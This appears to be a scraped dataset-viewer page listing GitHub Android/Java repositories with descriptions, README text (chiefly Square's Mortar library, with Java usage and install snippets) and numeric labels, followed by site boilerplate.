----------------------------- 1.4.0 (2018-03-04)----------------------------
- 支持异步加载后的重新绘制(如网络图片加载)
- 优化缓存
- 优化GridLayoutManager的分割线
----------------------------- 1.3.1 (2018-01-30)----------------------------
- 修改测量方式
----------------------------- 1.3.0 (2018-01-28)----------------------------
- 删除isAlignLeft()方法,需要靠右时,直接在布局中处理就可以了。
- 优化缓存机制。
| 0 |
square/mortar | A simple library that makes it easy to pair thin views with dedicated controllers, isolated from most of the vagaries of the Activity life cycle. | null | # Mortar
## Deprecated
Mortar had a good run and served us well, but new use is strongly discouraged. The app suite at Square that drove its creation is in the process of replacing Mortar with [Square Workflow](https://square.github.io/workflow/).
## What's a Mortar?
Mortar provides a simplified, composable overlay for the Android lifecycle,
to aid in the use of [Views as the modular unit of Android applications][rant].
It leverages [Context#getSystemService][services] to act as an a la carte supplier
of services like dependency injection, bundle persistence, and whatever else
your app needs to provide itself.
One of the most useful services Mortar can provide is its [BundleService][bundle-service],
which gives any View (or any object with access to the Activity context) safe access to
the Activity lifecycle's persistence bundle. For fans of the [Model View Presenter][mvp]
pattern, we provide a persisted [Presenter][presenter] class that builds on BundleService.
Presenters are completely isolated from View concerns. They're particularly good at
surviving configuration changes, weathering the storm as Android destroys your portrait
Activity and Views and replaces them with landscape doppelgangers.
Mortar can similarly make [Dagger][dagger] ObjectGraphs (or [Dagger2][dagger2]
Components) visible as system services. Or not — these services are
completely decoupled.
Everything is managed by [MortarScope][scope] singletons, typically
backing the top level Application and Activity contexts. You can also spawn
your own shorter lived scopes to manage transient sessions, like the state of
an object being built by a set of wizard screens.
<!--
This example is a little bit confusing. Maybe explain why you would want to have an extended graph for a wizard, then explain how Mortar shadows the parent graph with that extended graph.
-->
These nested scopes can shadow the services provided by higher level scopes.
For example, a [Dagger extension graph][ogplus] specific to your wizard session
can cover the one normally available, transparently to the wizard Views.
Calls like `ObjectGraphService.inject(getContext(), this)` are now possible
without considering which graph will do the injection.
## The Big Picture
An application will typically have a singleton MortarScope instance.
Its job is to serve as a delegate to the app's `getSystemService` method, something like:
```java
public class MyApplication extends Application {
private MortarScope rootScope;
@Override public Object getSystemService(String name) {
if (rootScope == null) rootScope = MortarScope.buildRootScope().build(getScopeName());
return rootScope.hasService(name) ? rootScope.getService(name) : super.getSystemService(name);
}
}
```
This exposes a single, core service, the scope itself. From the scope you can
spawn child scopes, and you can register objects that implement the
[Scoped](https://github.com/square/mortar/blob/master/mortar/src/main/java/mortar/Scoped.java#L18)
interface with it for setup and tear-down calls.
* `Scoped#onEnterScope(MortarScope)`
* `Scoped#onExitScope(MortarScope)`
To make a scope provide other services, like a [Dagger ObjectGraph][og],
you register them while building the scope. That would make our Application's
`getSystemService` method look like this:
```java
@Override public Object getSystemService(String name) {
if (rootScope == null) {
rootScope = MortarScope.buildRootScope()
.with(ObjectGraphService.SERVICE_NAME, ObjectGraph.create(new RootModule()))
.build(getScopeName());
}
return rootScope.hasService(name) ? rootScope.getService(name) : super.getSystemService(name);
}
```
Now any part of our app that has access to a `Context` can inject itself:
```java
public class MyView extends LinearLayout {
@Inject SomeService service;
public MyView(Context context, AttributeSet attrs) {
super(context, attrs);
ObjectGraphService.inject(context, this);
}
}
```
To take advantage of the BundleService describe above, you'll put similar code
into your Activity. If it doesn't exist already, you'll
build a sub-scope to back the Activity's `getSystemService` method, and
while building it set up the `BundleServiceRunner`. You'll also notify
the BundleServiceRunner each time `onCreate` and `onSaveInstanceState` are
called, to make the persistence bundle available to the rest of the app.
```java
public class MyActivity extends Activity {
private MortarScope activityScope;
@Override public Object getSystemService(String name) {
MortarScope activityScope = MortarScope.findChild(getApplicationContext(), getScopeName());
if (activityScope == null) {
activityScope = MortarScope.buildChild(getApplicationContext()) //
.withService(BundleServiceRunner.SERVICE_NAME, new BundleServiceRunner())
.withService(HelloPresenter.class.getName(), new HelloPresenter())
.build(getScopeName());
}
return activityScope.hasService(name) ? activityScope.getService(name)
: super.getSystemService(name);
}
@Override protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
BundleServiceRunner.getBundleServiceRunner(this).onCreate(savedInstanceState);
setContentView(R.layout.main_view);
}
@Override protected void onSaveInstanceState(Bundle outState) {
super.onSaveInstanceState(outState);
BundleServiceRunner.getBundleServiceRunner(this).onSaveInstanceState(outState);
}
}
```
With that in place, any object in your app can sign up with the `BundleService`
to save and restore its state. This is nice for views, since Bundles are less
of a hassle than the `Parcelable` objects required by `View#onSaveInstanceState`,
and a boon to any business objects in the rest of your app.
Download
--------
Download [the latest JAR][jar] or grab via Maven:
```xml
<dependency>
<groupId>com.squareup.mortar</groupId>
<artifactId>mortar</artifactId>
<version>(insert latest version)</version>
</dependency>
```
Gradle:
```groovy
compile 'com.squareup.mortar:mortar:(latest version)'
```
## Full Disclosure
This stuff has been in "rapid" development over a pretty long gestation period,
but is finally stabilizing. We don't expect drastic changes before cutting a
1.0 release, but we still cannot promise a stable API from release to release.
Mortar is a key component of multiple Square apps, including our flagship
[Square Register][register] app.
License
--------
Copyright 2013 Square, Inc.
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
[bundle-service]: https://github.com/square/mortar/blob/master/mortar/src/main/java/mortar/bundler/BundleService.java
[mvp]: http://en.wikipedia.org/wiki/Model%E2%80%93view%E2%80%93presenter
[dagger]: http://square.github.io/dagger/
[dagger2]: http://google.github.io/dagger/
[jar]: http://repository.sonatype.org/service/local/artifact/maven/redirect?r=central-proxy&g=com.squareup.mortar&a=mortar&v=LATEST
[og]: https://square.github.io/dagger/1.x/dagger/dagger/ObjectGraph.html
[ogplus]: https://github.com/square/dagger/blob/dagger-parent-1.1.0/core/src/main/java/dagger/ObjectGraph.java#L96
[presenter]: https://github.com/square/mortar/blob/master/mortar/src/main/java/mortar/Presenter.java
[rant]: http://corner.squareup.com/2014/10/advocating-against-android-fragments.html
[register]: https://play.google.com/store/apps/details?id=com.squareup
[scope]: https://github.com/square/mortar/blob/master/mortar/src/main/java/mortar/MortarScope.java
[services]: http://developer.android.com/reference/android/content/Context.html#getSystemService(java.lang.String)
| 0 |
joyoyao/superCleanMaster | [DEPRECATED] | null | # superCleanMaster
superCleanMaster is deprecated Thanks for all your support!
| 0 |
frogermcs/GithubClient | Example of Github API client implemented on top of Dagger 2 DI framework. | null | # GithubClient
Example of Github API client implemented on top of Dagger 2 DI framework.
This code was created as an example for Dependency Injection with Dagger 2 series on my dev-blog:
- [Introdution to Dependency Injection](http://frogermcs.github.io/dependency-injection-with-dagger-2-introdution-to-di/)
- [Dagger 2 API](http://frogermcs.github.io/dependency-injection-with-dagger-2-the-api/)
- [Dagger 2 - custom scopes](http://frogermcs.github.io/dependency-injection-with-dagger-2-custom-scopes/)
- [Dagger 2 - graph creation performance](http://frogermcs.github.io/dagger-graph-creation-performance/)
- [Dependency injection with Dagger 2 - Producers](http://frogermcs.github.io/dependency-injection-with-dagger-2-producers/)
- [Inject everything - ViewHolder and Dagger 2 (with Multibinding and AutoFactory example)](http://frogermcs.github.io/inject-everything-viewholder-and-dagger-2-example/)
This code was originally prepared for my presentation at Google I/O Extended 2015 in Tech Space Cracow. http://www.meetup.com/GDG-Krakow/events/221822600/
| 1 |
sirthias/pegdown | A pure-Java Markdown processor based on a parboiled PEG parser supporting a number of extensions | null | null | 0 |
End of preview. Expand
in Data Studio
README.md exists but content is empty.
- Downloads last month
- 46